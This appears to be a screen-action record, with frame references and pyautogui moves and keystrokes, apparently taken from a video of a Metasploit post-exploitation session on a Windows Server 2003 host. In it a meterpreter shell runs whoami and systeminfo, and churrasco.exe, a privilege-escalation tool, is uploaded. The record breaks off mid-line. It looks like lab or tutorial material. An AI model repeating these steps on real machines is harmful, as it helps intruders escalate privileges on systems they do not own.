
pyautogui.moveTo(201, 279)

pyautogui.moveTo(179, 261)

pyautogui.moveTo(181, 222)

pyautogui.moveTo(220, 233)

# Drop into a Windows cmd shell and run whoami, which shows nt authority\network service
pyautogui.write('shell')

pyautogui.write('wh')

pyautogui.write('meterpreter > whoami')

pyautogui.doubleClick(130, 315)

# Run systeminfo and highlight the Windows Server 2003 Standard Edition SP2 OS name
pyautogui.write('systeminfo')

pyautogui.doubleClick(300, 288)

pyautogui.doubleClick(311, 289)

pyautogui.moveTo(345, 304)

pyautogui.moveTo(250, 349)

pyautogui.moveTo(209, 369)

# Check pwd, then upload churrasco.exe, rerunning after the timeout until 100% uploaded
pyautogui.write('she')

pyautogui.write('pwd')

pyautogu